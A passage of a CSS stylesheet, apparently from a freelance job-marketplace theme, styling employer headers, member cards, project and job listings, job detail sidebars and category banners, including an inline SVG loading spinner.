  .header-detail-employer .service-metas-detail {
    margin-top: 15px;
  }
}

.header-detail-employer .employer-thumbnail img {
  background: #fff;
  display: block;
  overflow: hidden;
  width: 48px;
  height: 48px;
  border-radius: 50%;
}

.header-detail-employer .employer-thumbnail + .employer-information {
  padding-left: 20px;
}

.header-detail-employer .employer-thumbnail .verified {
  left: 12px;
}

@media (max-width: 575px) {
  .header-detail-employer .employer-thumbnail img {
    width: 48px;
    height: 48px;
  }
  .header-detail-employer .right-action {
    margin-top: 12px;
  }
}

@media (min-width: 1430px) {
  .carousel-gallery-employer.slick-carousel .slick-arrow {
    opacity: 0;
    filter: alpha(opacity=0);
    -webkit-transition: all 0.3s ease-in-out 0s;
    -o-transition: all 0.3s ease-in-out 0s;
    transition: all 0.3s ease-in-out 0s;
  }
  .carousel-gallery-employer.slick-carousel:hover .slick-arrow {
    opacity: 1;
    filter: alpha(opacity=100);
  }
  .carousel-gallery-employer.slick-carousel:hover .slick-prev {
    left: 1.875rem;
  }
  .carousel-gallery-employer.slick-carousel:hover .slick-next {
    right: 1.875rem;
  }
}

.member-item .profile-image {
  overflow: hidden;
  position: relative;
  border-radius: 4px;
}

.member-item .profile-image:before {
  content: '';
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background: rgba(34, 34, 34, 0.5);
  -webkit-transition: all 0.2s ease-in-out 0s;
  -o-transition: all 0.2s ease-in-out 0s;
  transition: all 0.2s ease-in-out 0s;
  opacity: 0;
  filter: alpha(opacity=0);
}

.member-item .profile-image .social {
  text-align: center;
  position: absolute;
  top: 50%;
  left: 0;
  opacity: 0;
  filter: alpha(opacity=0);
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  transform: translateY(-50%);
  margin-top: 20px;
  z-index: 1;
  text-align: center;
  width: 100%;
  -webkit-transition: all 0.3s ease-in-out 0s;
  -o-transition: all 0.3s ease-in-out 0s;
  transition: all 0.3s ease-in-out 0s;
}

.member-item .profile-image .social a {
  padding: 2px 5px;
  margin: 0 4px;
  color: rgba(255, 255, 255, 0.8);
}

.member-item .profile-image .social a:hover,
.member-item .profile-image .social a:focus {
  color: #fff;
}

.member-item .profile-image img {
  -webkit-transition: all 0.25s ease-in-out 0s;
  -o-transition: all 0.25s ease-in-out 0s;
  transition: all 0.25s ease-in-out 0s;
  z-index: -1;
  position: relative;
}

.member-item .content {
  padding: 18px 0 0;
}

.member-item .title {
  font-size: 17px;
  font-weight: 500;
  margin: 0 0 3px;
}

.member-item .designation {
  color: var(--freeio-link-color);
}

.member-item .experience {
  color: var(--freeio-text-color);
  font-size: 13px;
}

.member-item:hover .profile-image:before {
  opacity: 1;
  filter: alpha(opacity=100);
}

.member-item:hover .social {
  margin-top: 0;
  opacity: 1;
  filter: alpha(opacity=100);
}

.member-item:hover img {
  -webkit-transform: scale(1.1);
  -ms-transform: scale(1.1);
  -o-transform: scale(1.1);
  transform: scale(1.1);
}

.employer-item {
  border: 1px solid #e9e9e9;
  border-radius: 4px;
  background: #fff;
  -webkit-transition: all 0.2s ease-in-out 0s;
  -o-transition: all 0.2s ease-in-out 0s;
  transition: all 0.2s ease-in-out 0s;
  padding: 0.9375rem;
  margin-bottom: 0.9375rem;
}

@media (min-width: 1200px) {
  .employer-item {
    padding: 1.875rem;
    margin-bottom: 1.875rem;
  }
}

.employer-item .employer-logo a {
  width: 60px;
  height: 60px;
  overflow: hidden;
  border-radius: 50%;
  display: block;
}

.employer-item .employer-title {
  margin: 0 0 0 20px;
  font-size: 0.875rem;
  font-weight: 500;
}

.employer-item a[class*='favorite'] {
  position: absolute;
  z-index: 1;
  right: 10px;
  top: 10px;
}

@media (min-width: 1200px) {
  .employer-item a[class*='favorite'] {
    right: 20px;
    top: 20px;
  }
}

.employer-item .rating-reviews {
  margin-top: 20px;
}

.employer-item .employer-metas {
  font-size: 14px;
  margin-top: 20px;
  line-height: 1.2;
}

.employer-item .employer-metas a {
  color: var(--freeio-text-color);
}

.employer-item .employer-metas a:hover,
.employer-item .employer-metas a:focus {
  color: var(--freeio-link-color);
}

.employer-item .employer-metas > * {
  padding-right: 15px;
  margin-right: 15px;
  border-right: 1px solid #e9e9e9;
}

.employer-item .employer-metas > *:last-child {
  padding: 0;
  margin: 0;
  border: 0;
}

.employer-item:hover {
  -webkit-box-shadow: 0 6px 15px 0 rgba(64, 79, 104, 0.05);
  box-shadow: 0 6px 15px 0 rgba(64, 79, 104, 0.05);
}

a[class*='report'] {
  color: #ffc107;
}

.header-detail-project {
  margin-left: auto;
  margin-right: auto;
  padding: 1.875rem 0;
  background: #ffede8 url('../images/freelancer-detail.jpg') no-repeat center center/auto;
  max-width: 1700px;
}

@media (min-width: 1200px) {
  .header-detail-project {
    padding: 90px 0;
    border-radius: 16px;
  }
}

.header-detail-project .service-metas-detail {
  margin-top: 15px;
}

.project-detail-title {
  font-size: 25px;
  margin: 0 0 20px;
}

@media (min-width: 1200px) {
  .project-detail-title {
    font-size: 32px;
  }
}

#project-cv {
  margin-bottom: -10px;
}

[class*='detail-cv'] {
  display: inline-block;
  background: var(--freeio-theme-color-010);
  border-radius: 4px;
  padding: 16px 50px 16px 22px;
  min-width: 150px;
  font-weight: 500;
  position: relative;
  margin-bottom: 10px;
  cursor: pointer;
  margin-right: 0.9375rem;
}

@media (min-width: 1200px) {
  [class*='detail-cv'] {
    min-width: 210px;
  }
}

@media (min-width: 1200px) {
  [class*='detail-cv'] {
    margin-right: 1.875rem;
  }
}

[class*='detail-cv'] .filename {
  color: var(--freeio-link-color);
  text-transform: capitalize;
  display: block;
}

[class*='detail-cv'] .extension {
  font-size: 14px;
  text-transform: uppercase;
  color: var(--freeio-text-color);
}

[class*='detail-cv'] .icon_type {
  font-size: 40px;
  line-height: 1;
  color: var(--freeio-theme-color);
  opacity: 0.15;
  filter: alpha(opacity=15);
  position: absolute;
  bottom: 15px;
  right: 15px;
  -webkit-transition: all 0.2s ease-in-out 0s;
  -o-transition: all 0.2s ease-in-out 0s;
  transition: all 0.2s ease-in-out 0s;
}

[class*='detail-cv']:hover .icon_type,
[class*='detail-cv']:focus .icon_type {
  opacity: 0.8;
  filter: alpha(opacity=80);
}

.list-file-cv {
  display: inline-block;
  font-weight: 400;
}

.list-file-cv [class*='detail-cv'] {
  margin: 0 0 20px !important;
  width: 100%;
}

.list-file-cv [type='radio'] {
  display: none;
}

.list-file-cv [type='radio']:checked + [class*='detail-cv'] .icon_type {
  opacity: 0.8;
  filter: alpha(opacity=80);
}

.wrapper-file-action {
  margin-left: -10px;
  margin-right: -10px;
}

.wrapper-file-action .list-file-cv {
  padding-left: 10px;
  padding-right: 10px;
  width: 50%;
  float: left;
}

.wrapper-file-action .file-or-upload {
  padding-left: 10px;
  padding-right: 10px;
}

.file-or-upload {
  clear: both;
  color: var(--freeio-link-color);
  font-weight: 500;
  margin-bottom: 15px;
}

.project-widget-price .project-price {
  color: var(--freeio-link-color);
  font-weight: 700;
  font-size: 23px;
  line-height: 1.5;
}

@media (min-width: 1200px) {
  .project-widget-price .project-price {
    font-size: 28px;
  }
}

.project-widget-price .project-price .surfix:last-child {
  display: block;
  font-size: 0.9375rem;
  font-weight: normal;
}

.project-widget-price .btn {
  margin-top: 15px;
}

@media (min-width: 1200px) {
  .project-widget-price .btn {
    margin-top: 22px;
  }
}

.apus-mfp-zoom-in .mfp-content {
  background: #fff;
  padding: 20px;
  text-align: left;
  max-width: 550px;
  margin: auto;
  position: relative;
  border-radius: 8px;
}

@media (min-width: 1200px) {
  .apus-mfp-zoom-in .mfp-content {
    padding: 35px;
  }
}

.apus-mfp-zoom-in .mfp-content .close-magnific-popup {
  position: absolute;
  top: 5px;
  right: 5px;
  line-height: 1;
}

@media (min-width: 1200px) {
  .apus-mfp-zoom-in .mfp-content .close-magnific-popup {
    top: 15px;
    right: 15px;
  }
}

.apus-mfp-zoom-in .mfp-content .widget-title {
  font-size: 22px;
  margin: 0 0 20px;
  font-weight: 500;
}

.apus-mfp-zoom-in .mfp-content .form-group {
  margin-bottom: 20px;
}

.apus-mfp-zoom-in .mfp-content .label-can-drag {
  margin-top: 10px;
}

.apus-mfp-zoom-in .mfp-content textarea.textarea {
  height: 120px;
}

.apus-mfp-zoom-in .mfp-content .btn-block {
  min-width: 220px;
  border-radius: 4px;
}

.apus-mfp-zoom-in .mfp-content .btn-block:after {
  content: '\f108';
  line-height: 1;
  font-family: flaticon !important;
  display: inline-block;
  margin-left: 0.5rem;
  display: inline-block;
  vertical-align: middle;
}

.apus-mfp-zoom-in .mfp-content form {
  position: relative;
}

.apus-mfp-zoom-in .mfp-content form.loading:before {
  content: '';
  background-position: center 200px;
  background-repeat: no-repeat;
  background-image: url('data:image/svg+xml,%3Csvg xmlns="http://www.w3.org/2000/svg" width="38" height="38" viewBox="0 0 38 38" stroke="rgba(102,102,102,0.25)"%3E%3Cg fill="none" fill-rule="evenodd"%3E%3Cg transform="translate(1 1)" stroke-width="2"%3E%3Ccircle stroke-opacity=".55" cx="18" cy="18" r="18"/%3E%3Cpath d="M36 18c0-9.94-8.06-18-18-18"%3E%3CanimateTransform attributeName="transform" type="rotate" from="0 18 18" to="360 18 18" dur="1s" repeatCount="indefinite"/%3E%3C/path%3E%3C/g%3E%3C/g%3E%3C/svg%3E');
  max-height: 100%;
  background-color: rgba(255, 255, 255, 0.95);
  position: absolute;
  top: 0;
  left: 0;
  z-index: 3;
  width: 100%;
  height: 100%;
}

.project-title {
  font-size: 17px;
  font-weight: 500;
  line-height: 1.65;
  margin: 0;
  display: -webkit-box;
  -webkit-line-clamp: 2;
  -webkit-box-orient: vertical;
  overflow: hidden;
}

.project-item {
  background: #fff;
  border: 1px solid #e9e9e9;
  border-radius: 4px;
  overflow: hidden;
  -webkit-transition: all 0.2s ease-in-out 0s;
  -o-transition: all 0.2s ease-in-out 0s;
  transition: all 0.2s ease-in-out 0s;
  padding: 10px;
  margin-bottom: 0.9375rem;
}

@media (min-width: 1200px) {
  .project-item {
    margin-bottom: 1.875rem;
  }
}

.project-item .featured-text {
  position: absolute;
  z-index: 1;
  top: 15px;
  left: -35px;
  background: #5bbb7b;
  padding: 5px 40px;
  color: #fff;
  font-size: 14px;
  font-weight: 500;
  -webkit-transform: rotate(-45deg);
  -ms-transform: rotate(-45deg);
  -o-transform: rotate(-45deg);
  transform: rotate(-45deg);
}

.project-item .project-author {
  margin-bottom: 7px;
}

.project-item .project-author .employer-logo {
  display: none;
}

.project-item a[class*='favorite'] {
  position: absolute;
  z-index: 1;
  top: 15px;
  right: 15px;
}

@media (min-width: 1200px) {
  .project-item a[class*='favorite'] {
    top: 1.875rem;
    right: 1.875rem;
  }
}

.project-item .project-image {
  border-radius: 4px;
  overflow: hidden;
}

.project-item .project-information {
  padding: 10px;
}

@media (min-width: 1200px) {
  .project-item .project-information {
    padding: 15px 20px 10px;
  }
}

.project-item .project-category {
  font-size: 14px;
  margin: 0 0 5px;
}

.project-item .project-category a {
  color: var(--freeio-text-color);
}

.project-item .project-category a:hover,
.project-item .project-category a:focus {
  color: var(--freeio-link-color);
}

.project-item .project-location {
  margin-top: 10px;
}

.project-item .project-location a {
  font-size: 14px;
  color: var(--freeio-text-color);
}

.project-item .project-location a:hover,
.project-item .project-location a:focus {
  color: var(--freeio-link-color);
}

.project-item .project-price {
  color: var(--freeio-link-color);
  font-size: 17px;
  font-weight: 500;
}

.project-item .project-price .surfix:last-child {
  font-size: 14px;
  font-weight: normal;
}

.project-item .info-bottom {
  font-size: 14px;
  padding-top: 15px;
  margin-top: 15px;
  border-top: 1px solid #e9e9e9;
}

.project-item .info-bottom .employer-logo .verified {
  display: none;
}

.project-item .info-bottom .project-price .surfix:last-child:before {
  content: ' /';
}

.project-item:hover {
  -webkit-box-shadow: 0 6px 15px 0 rgba(64, 79, 104, 0.05);
  box-shadow: 0 6px 15px 0 rgba(64, 79, 104, 0.05);
}

.project-item:hover .btn {
  border-color: var(--freeio-theme-color);
  background: var(--freeio-theme-color);
  color: #fff;
}

.project-item.grid-v1:hover {
  border-color: #222;
  -webkit-box-shadow: 10px 10px 0 0 #ffede8;
  box-shadow: 10px 10px 0 0 #ffede8;
}

.project-list {
  padding: 0.9375rem;
}

@media (min-width: 992px) {
  .project-list {
    padding: 1.875rem;
  }
}

.project-list .employer-logo img {
  border-radius: 50%;
  overflow: hidden;
  width: 60px;
  height: 60px;
}

.project-list .information-right {
  padding-left: 20px;
  padding-right: 15px;
  width: 100%;
}

@media (max-width: 767px) {
  .project-list .information-right {
    padding: 15px 0 0;
  }
}

.project-list .information-right > div {
  width: 100%;
}

.project-list .information-right .project-tags {
  margin-top: 15px;
}

@media (min-width: 992px) {
  .project-list .information-right .inner-right {
    width: 35%;
    padding: 20px 0 20px 1.875rem;
    border-left: 1px solid #e9e9e9;
    text-align: right;
  }
  .project-list .information-right .inner-middle {
    width: 65%;
    padding-right: 1.875rem;
  }
}

.project-list .project-location {
  margin: 0;
}

.project-list .project-meta {
  margin-top: 12px;
  color: var(--freeio-link-color);
}

.project-list .project-excerpt {
  margin-top: 15px;
}

.project-list .project-metas {
  margin-top: 15px;
  font-size: 14px;
}

.project-list .project-metas i {
  font-size: 1rem;
  color: var(--freeio-second-color);
  line-height: 1;
  display: inline-block;
  vertical-align: middle;
  margin-right: 6px;
}

.project-list .project-metas > * {
  padding-right: 15px;
  margin-right: 15px;
  border-right: 1px solid #e9e9e9;
}

.project-list .project-metas > *:last-child {
  padding: 0;
  margin: 0;
  border: 0;
}

.project-list .project-price {
  line-height: 1.6;
  margin-bottom: 20px;
}

@media (min-width: 1200px) {
  .project-list .project-price {
    font-size: 20px;
  }
}

.project-list .project-price .surfix:last-child {
  display: block;
}

.project-list a[class*='favorite'] {
  top: 10px;
  right: 10px;
}

.project-list .employer-title {
  margin: 6px 0 0;
  font-size: 0.875rem;
  font-weight: 500;
}

.project-list .employer-title a {
  color: var(--freeio-theme-color);
}

.project-list.v1 {
  border-radius: 8px;
}

.project-list.v1 .information-right .inner-middle {
  width: 100%;
  padding: 0;
}

@media (min-width: 1200px) {
  .project-list.v1 a[class*='favorite'] {
    top: 20px;
    right: 20px;
  }
}

.project-author a {
  display: -webkit-box;
  display: -webkit-flex;
  display: -moz-flex;
  display: -ms-flexbox;
  display: flex;
  align-items: center;
}

.project-author a .employer-logo {
  width: 30px;
  height: 30px;
  border-radius: 50%;
  overflow: hidden;
  margin-right: 10px;
  flex-shrink: 0;
  -webkit-flex-shrink: 0;
  -ms-flex-shrink: 0;
}

.content-job-detail {
  max-width: 930px;
  margin-left: auto;
  margin-right: auto;
}

.header-detail-job {
  margin-left: auto;
  margin-right: auto;
  padding: 1.875rem 0;
  background: #fafafa;
}

@media (min-width: 1200px) {
  .header-detail-job {
    padding: 90px 0;
  }
}

.header-detail-job .employer-title {
  font-size: 0.875rem;
  margin: 0;
}

.header-detail-job .employer-title a {
  color: var(--freeio-theme-color);
}

.header-detail-job .job-title-row {
  margin-top: 10px;
}

.header-detail-job .service-metas-detail {
  margin-top: 12px;
}

.service-metas-detail .job-meta-badge:first-child {
  margin-left: 0;
}

.header-detail-job .job-thumbnail img {
  width: 48px;
  height: 48px;
  border-radius: 50%;
}

.header-detail-job .employer-info {
  padding-left: 15px;
}

.header-detail-job .job-thumbnail + .job-information {
  padding-left: 15px;
}

.header-detail-job .job-thumbnail .verified {
  left: 12px;
}

.header-detail-job .title-wrapper {
  display: flex;
  align-items: center;
  gap: 10px;
}

.header-detail-job .deadline-time {
  font-size: 0.75rem;
  text-align: center;
}

.header-detail-job .deadline-time strong {
  display: block;
  font-size: 0.9375rem;
  color: var(--freeio-link-color);
  font-weight: 500;
}

@media (max-width: 767px) {
  .header-detail-job .action {
    padding-top: 15px;
  }
}

.job-meta-badge {
  display: inline-flex;
  align-items: center;
  padding: 4px 8px;
  margin: 4px;
  border-radius: 6px;
  background-color: #f3f4f6;
  color: #4b5563;
  font-size: 0.75rem;
  font-weight: 500;
  line-height: 1.25;
  transition: all 0.2s;
  text-decoration: none;
}

.job-content-area {
  margin-top: 2rem;
}

/* Job Content Prose Styles */

.job-content-prose .job-detail-description .description-content > div > *:first-child {
  margin-top: 0 !important;
}

.job-content-prose {
  margin: 0 auto;
  color: #71717a;
  font-size: 0.875rem;
  line-height: 1.5rem;
  font-weight: 400;
}

.job-content-prose .job-detail-description {
  margin-bottom: 2rem;
}

.job-content-prose h1,
.job-content-prose .section-title {
  font-size: 1.5rem;
  font-weight: 700;
  color: #27272a;
  margin-bottom: 1.5rem;
  line-height: 2rem;
}


.job-content-prose h2,
.job-content-prose .section-title {
  font-size: 1.25rem;
  font-weight: 700;
  color: #27272a;
  margin-bottom: 1.5rem;
  margin-top: 2rem;
  line-height: 1.875rem;
}

.job-content-prose p {
  margin-bottom: 1.25rem;
  font-size: 0.875rem;
  line-height: 1.5rem;
}

.job-content-prose strong,
.job-content-prose b {
  color: #27272a;
  font-weight: 700;
}

.job-content-prose a {
  color: #005450;
  text-decoration: underline;
}

.job-content-prose a:hover {
  text-decoration: none;
}

.job-content-prose ul {
  margin: 1.25rem 0;
  padding-left: 1.5rem;
  list-style: none; /* Remove default bullets */
}

.job-content-prose ul li {
  margin-bottom: 0.5rem;
  padding-left: 0.5rem;
  position: relative; /* For custom bullet positioning */
}

.job-content-prose ul li::before {
  content: "•"; /* Custom bullet character */
  color: #d1d5db; /* Bullet color */
  position: absolute;
  left: -1rem;
  top: 0;
  font-size: 1.25rem; /* Adjust bullet size */
  line-height: 1.5rem;
}

/* Clean up any unwanted elements */
.job-content-prose section:empty,
.job-content-prose div:empty,
.job-content-prose p:empty {
  display: none;
}

.job-content-prose section {
  margin-bottom: 2rem;
}

/* Add spacing between sections */
.job-content-prose section + section {
  margin-top: 2rem;
}

a.job-meta-badge:hover {
  background-color: #e5e7eb;
  color: var(--freeio-link-color);
  text-decoration: none;
}

@media (max-width: 768px) {
  .job-meta-badge {
      font-size: 0.75rem;
      padding: 3px 6px;
  }
}

/* Special styling for featured badge */
.job-meta-badge.featured {
  background-color: #fef3c7;
  color: #d97706;
}

.job-detail-row {
  --bs-gutter-x: 60px;
}

@media (min-width: 1200px) {
  .job-detail-row {
      --bs-gutter-x: 100px;
  }
}

.job-detail-sidebar .sidebar-widget {
  background: #fafafa;
  border: 1px solid #e9e9e9;
  border-radius: .25rem;
  padding: 1.5rem;
  margin-bottom: 1.5rem;
}

.widget-title {
  font-size: 1.125rem;
  font-weight: 700;
  margin-bottom: 20px;
  margin-top: 0;
  color: var(--freeio-link-color);
}

.company-details .company-description {
  margin-bottom: 0.875rem;
  line-height: 1.4rem;
}

.meta-list {
  display: flex;
  flex-direction: column;
  gap: 0.5rem;
}

.meta-item {
  display: flex;
  align-items: flex-start;
  gap: 12px;
}

.meta-item .icon {
  width: 24px;
  height: 24px;
  display: flex;
  align-items: center;
  justify-content: center;
  flex-shrink: 0;
  opacity: 0.7;
  vertical-align: middle;
}

.meta-item .details {
  flex-grow: 1;
}

.meta-item .text {
  font-size: .875rem;
  line-height: 1.5715;
  letter-spacing: -.01em;
  color: #27272a;
  font-weight: 500;
  margin-bottom: 2px;
}

.meta-item .value {
  font-size: .875rem;
  line-height: 1.5715;
  color: #52525b;
}

.meta-item .value a {
  color: var(--freeio-theme-color);
  display: inline-flex;
  align-items: center;
  gap: 5px;
}

.meta-item .value a:hover {
  text-decoration: underline;
}

.company-header {
  margin-bottom: 1rem;
}

.job-detail-sidebar .employer-title {
  font-weight: 500;
  font-size: var(--font-size-base);
  margin: 0;
}

.job-detail-sidebar .employer-title a {
  color: var(--freeio-theme-color);
}

.company-logo {
  width: 30px;
  height: 30px;
  border-radius: 8px;
  overflow: hidden;
  margin-right: 12px;
}

.company-logo .employer-logo {
  width: 100%;
  height: 100%;
}

.company-logo .employer-logo a {
  display: block;
  width: 100%;
  height: 100%;
  position: relative;
}

.company-logo .employer-logo a img {
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  width: 100%;
  height: 100%;
  object-fit: cover;
}

.company-title {
  font-size: 12px;
  font-weight: 500;
}

.company-actions {
  display: flex;
  flex-direction: column;
  align-items: center;
  gap: 0.9375rem;
  margin-top: 1.25rem;
}

.company-actions .btn-block {
  width: 100%;
  text-align: center;
}

.company-actions a {
  color: var(--freeio-theme-color);
  font-size: 0.875rem;
  text-decoration: none;
  display: inline-flex;
  align-items: center;
  
}

.company-actions a:hover {
  color: var(--freeio-theme-color);
  text-decoration: underline;
}

.social-links {
  display: flex;
  gap: 0.9375rem;
  justify-content: center;
}

.social-icon {
  width: 1.875rem;
  height: 1.875rem;
  display: flex;
  align-items: center;
  justify-content: center;
  border-radius: 50%;
  background: #f5f5f5;
  transition: all 0.2s ease;
}

.social-icon:hover {
  background: var(--freeio-theme-color);
}

.social-icon:hover svg {
  fill: #ffffff;
}

.social-icon svg {
  width: 16px;
  height: 16px;
  opacity: .7;
  transition: fill 0.2s ease;
}

.header-detail-job .btn-apply {
  white-space: nowrap;
  margin-top: 10px;
  width: 100%;
  border-color: var(--freeio-second-color);
  background-color: var(--freeio-second-color);
  color: #fff;
  border-radius: 4px;
}

@media (min-width: 1200px) {
  .header-detail-job .btn-apply {
    min-width: 220px;
  }
}

.header-detail-job .btn-apply:hover,
.header-detail-job .btn-apply:focus {
  background-color: #222222;
  border-color: #222222;
  color: #fff;
}

.job-detail-title {
  font-size: 17px;
  font-weight: 500;
}

@media (min-width: 1200px) {
  .job-detail-title {
    font-size: 20px;
  }
}

.header-detail-job .job-detail-title {
  font-size: 1.5rem;
  letter-spacing: -.01em;
  font-weight: 700;
  margin: 0;
  line-height: 1.333;
}

.job-title {
  font-size: 1.125rem;
  font-weight: 700;
  line-height: 1.5;
  letter-spacing: -.01em;
  margin: 0;
  display: -webkit-box;
  -webkit-line-clamp: 2;
  -webkit-box-orient: vertical;
  overflow: hidden;
}

.header-detail-job .company-row {
  margin-bottom: 15px;
}

.filled-text {
  display: inline-block;
  color: var(--freeio-theme-color);
  background: var(--freeio-theme-color-015);
  border-radius: 30px;
  padding: 1px 20px;
  font-size: 13px;
}

.job-item {
  border: 1px solid #e9e9e9;
  border-radius: 4px;
  background: #fff;
  -webkit-transition: all 0.2s ease-in-out 0s;
  -o-transition: all 0.2s ease-in-out 0s;
  transition: all 0.2s ease-in-out 0s;
  padding: 0.9375rem 0.9375rem 5px;
  margin-bottom: 0.9375rem;
}

@media (min-width: 1200px) {
  .job-item {
    margin-bottom: 1.875rem;
    padding: 1.875rem 1.875rem 18px;
  }
}

.job-item .employer-logo {
  width: 48px;
  margin-right: 20px;
}

.job-item .employer-logo a {
  display: block;
  overflow: hidden;
  border-radius: 50%;
  width: 48px;
  height: 48px;
  position: relative;
}

.job-item .employer-logo a img {
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  width: 100%;
  height: 100%;
  object-fit: cover;
}

.job-item .employer-title {
  font-weight: 500;
  font-size: 0.875rem;
  margin: 0;
}

.job-item .employer-title a {
  color: var(--freeio-theme-color);
}

.job-item a[class*='favorite'] {
  position: absolute;
  z-index: 1;
  top: 10px;
  right: 10px;
}

@media (min-width: 1200px) {
  .job-item a[class*='favorite'] {
    top: 20px;
    right: 20px;
  }
}

.job-item a[class*='favorite'] span {
  display: none !important;
}

.job-item .job-information {
  margin-top: 18px;
}

.job-item .job-metas {
  font-size: 14px;
  line-height: 1.1;
  margin-top: 15px;
}

@media (min-width: 1200px) {
  .job-item .job-metas {
    margin-top: 25px;
  }
}

.job-item .job-metas a {
  color: var(--freeio-text-color);
}

.job-item .job-metas a:hover,
.job-item .job-metas a:focus {
  color: var(--freeio-link-color);
}

.job-item .job-metas > * {
  padding-right: 10px;
  margin-right: 10px;
  border-right: 1px solid #e9e9e9;
  margin-bottom: 10px;
  display: inline-block;
}

.job-item .job-metas > *:last-child {
  border: 0;
  padding: 0;
  margin-right: 0;
}

.job-item:hover {
  -webkit-box-shadow: 0 6px 15px 0 rgba(64, 79, 104, 0.05);
  box-shadow: 0 6px 15px 0 rgba(64, 79, 104, 0.05);
}

.job-item.st-small {
  margin-bottom: 15px;
  padding: 15px;
}

.job-item.st-small .job-title {
  font-size: 0.9375rem;
  line-height: 1.4;
}

.job-item.st-small .job-metas {
  margin-top: 10px;
}

.job-item.st-small .job-metas > * {
  margin-bottom: 5px;
}

.job-item.st-small .job-list-content {
  margin-top: 10px;
}

.job-item.item-grid .job-salary {
  margin-top: 5px;
  font-weight: 500;
  color: var(--freeio-link-color);
  font-size: 14px;
}

@media (min-width: 1200px) {
  .job-item.item-grid .job-metas {
    margin-top: 15px;
  }
}

.job-list .employer-title {
  margin: 5px 0;
}

.job-list .job-metas {
  margin-top: 20px;
}

@media (max-width: 767px) {
  .job-list .job-information-right {
    margin-top: 10px;
  }
}

.category-banner-inner,
.category-banner-inner .banner-image,
.category-banner-inner .number,
.category-banner-inner .des,
.category-banner-inner .title {
  -webkit-transition: all 0.2s ease-in-out 0s;
  -o-transition: all 0.2s ease-in-out 0s;
  transition: all 0.2s ease-in-out 0s;
}

.category-banner-inner.style1 {
  background: #fff;
  border-radius: 4px;
  padding: 10px;
  margin-bottom: 0.9375rem;
  display: block;
}

@media (min-width: 1200px) {
  .category-banner-inner.style1 {
    padding: 1.875rem;
  }
}

.category-banner-inner.style1 .banner-image {
  display: inline-block;
  line-height: 1;
  font-size: 40px;
  color: var(--freeio-second-color);
  position: relative;
  z-index: 1;
  margin-bottom: 25px;
}

@media (min-width: 1200px) {
  .category-banner-inner.style1 .banner-image {
    margin-bottom: 40px;
  }
}

.category-banner-inner.style1 .banner-image:before {
  content: '';
  position: absolute;
  bottom: -10px;
  right: -20px;
  z-index: -1;
  display: block;
  width: 40px;
  height: 40px;
  background: #fbf7ed;
  border-radius: 50%;
  -webkit-transition: all 0.2s ease-in-out 0s;
  -o-transition: all 0.2s ease-in-out 0s;
  transition: all 0.2s ease-in-out 0s;
}

.category-banner-inner.style1 .number {
  margin-bottom: 6px;
  color: var(--freeio-link-color);
}

.category-banner-inner.style1 .title {
  font-size: 0.9375rem;
  font-weight: 500;
  margin: 0;
}

@media (min-width: 1200px) {
  .category-banner-inner.style1 .title {
    font-size: 20px;
  }
}

.category-banner-inner.style1 .des {
  margin-top: 10px;
  color: var(--freeio-text-color);
}

@media (max-width: 767px) {
  .category-banner-inner.style1 .des {
    display: none;
  }
}

.category-banner-inner.style1:hover {
  -webkit-box-shadow: 0 6px 15px 0 rgba(64, 79, 104, 0.05);
  box-shadow: 0 6px 15px 0 rgba(64, 79, 104, 0.05);
}

.category-banner-inner.style5 {
  background: #fff;
  border: 1px solid #e9e9e9;
  border-radius: 4px;
  padding: 10px;
  margin-bottom: 0.9375rem;
  display: block;
}

@media (min-width: 1200px) {
  .category-banner-inner.style5 {
    padding: 1.875rem;
    border-radius: 12px;
  }
}

.category-banner-inner.style5 .banner-image {
  display: inline-block;
  line-height: 1;
  font-size: 40px;
  color: #266464;
  position: relative;
  z-index: 1;
  margin-bottom: 25px;
}

@media (min-width: 1200px) {
  .category-banner-inner.style5 .banner-image {
    margin-bottom: 40px;
  }
}

.category-banner-inner.style5 .banner-image:before {
  content: '';
  position: absolute;
  bottom: -10px;
  right: -20px;
  z-index: -1;
  display: block;
  width: 40px;
  height: 40px;
  background: rgba(255, 255, 255, 0.07);
  border-radius: 50%;
}

.category-banner-inner.style5 .number {
  margin-bottom: 6px;
  color: var(--freeio-link-color);
}

.category-banner-inner.style5 .title {
  font-size: 0.9375rem;
  font-weight: 500;
  margin: 0;
}

@media (min-width: 1200px) {
  .category-banner-inner.style5 .title {
    font-size: 20px;
  }
}

.category-banner-inner.style5:hover {
  background: #266464;
  border-color: transparent;
  -webkit-box-shadow: 0 6px 15px 0 rgba(64, 79, 104, 0.05);
  box-shadow: 0 6px 15px 0 rgba(64, 79, 104, 0.05);
}

.category-banner-inner.style5:hover,
.category-banner-inner.style5:hover .title,
.category-banner-inner.style5:hover .number,
.category-banner-inner.style5:hover .banner-image {
  color: #fff;
}

.category-banner-inner.style6 {
  text-align: center;
  background: #fff;
  border-radius: 4px;
  padding: 10px;
  margin-bottom: 0.9375rem;
  display: block;
}

@media (min-width: 1200px) {
  .category-banner-inner.style6 {
    padding: 1.875rem;
  }
}

.category-banner-inner.style6 .banner-image {
  display: inline-block;
  line-height: 1;
  font-size: 40px;
  color: var(--freeio-second-color);
  margin-bottom: 15px;
}

@media (min-width: 1200px) {
  .category-banner-inner.style6 .banner-image {
    margin-bottom: 25px;
  }
}

.category-banner-inner.style6 .number {
  margin-bottom: 6px;
  color: var(--freeio-link-color);
}

.category-banner-inner.style6 .title {
  font-size: 0.9375rem;
  font-weight: 500;
  margin: 0;
}

@media (min-width: 1200px) {
  .category-banner-inner.style6 .title {
    font-size: 17px;
  }
}

.category-banner-inner.style6:hover {
  -webkit-box-shadow: 0 6px 15px 0 rgba(64, 79, 104, 0.05);
  box-shadow: 0 6px 15px 0 rgba(64, 79, 104, 0.05);
}

.category-banner-inner.style7 {
  background: #fff;
  border-radius: 4px;
  padding: 10px;
  margin-bottom: 0.9375rem;
  display: block;
  position: relative;
  overflow: hidden;
}

@media (min-width: 1200px) {
  .category-banner-inner.style7 {
    padding: 1.875rem;
    border-radius: 8px;
  }
}

.category-banner-inner.style7:before {
  content: '';
  width: 100%;
  height: 6px;
  background: #222222;
  position: absolute;
  top: 0;
  left: 0;
  opacity: 0;
  filter: alpha(opacity=0);
  -webkit-transition: all 0.2s ease-in-out 0s;
  -o-transition: all 0.2s ease-in-out 0s;
  transition: all 0.2s ease-in-out 0s;
}

.category-banner-inner.style7 .banner-image {
  display: inline-block;
